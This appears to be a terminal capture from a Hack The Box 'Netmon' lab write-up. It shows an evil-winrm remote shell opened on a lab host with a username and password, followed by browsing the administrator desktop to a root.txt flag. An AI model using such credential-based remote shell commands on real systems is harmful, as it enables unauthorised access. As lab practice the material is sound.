 (root㉿kali) [/home/kali/hackthebox/Netmon]
# evil-winrm -i 10.129.61.142 -u pentest -p 'P3nT3st!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> cd \users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/5/2024 5:38 PM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\desktop> whoami && hostname && ipconfig
At line:1 char:8
+ whoami && hostname && ipconfig
+ ~~
The token '&&' is not a valid statement separator in this version.